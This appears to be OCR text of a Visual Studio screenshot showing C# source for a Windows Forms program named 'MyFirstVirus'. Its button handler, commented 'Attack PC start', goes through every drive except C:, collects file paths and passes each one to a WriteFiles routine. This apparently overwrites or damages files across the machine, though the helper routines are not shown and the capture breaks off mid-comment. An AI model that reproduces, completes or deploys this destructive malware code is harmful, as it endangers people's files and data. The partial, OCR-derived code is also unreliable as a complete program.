 Form1.cs* Form1.cs [Design]
Server Explorer
Toolbox
C# MyFirstVirus MyFirstVirus.Form1 button1_Click(object sender, EventArgs e)
1 reference
15 public Form1()
16 {
17 InitializeComponent();
18 }
19
1 reference
20 private void button1_Click(object sender, EventArgs e)
21 {
22 //Attack PC start
23 List<string> list = new List<string>();
24 foreach (DriveInfo f in DriveInfo.GetDrives())
25 {
26 if (f.ToString() != @"C:\")
27 {
28 list = DirSearch(f.ToString());
29 }
30 }
31 foreach (string item in list)
32 {
33 WriteFiles(item);
34 }
35
36 //END
37
38
39
40 //WriteFiles(@"F:\TestFolder\Name List.xlsx");
41 //List<string> list = DirSearch(@"F:\TestFolder");
42 //foreach (string iteam in list)
43 //{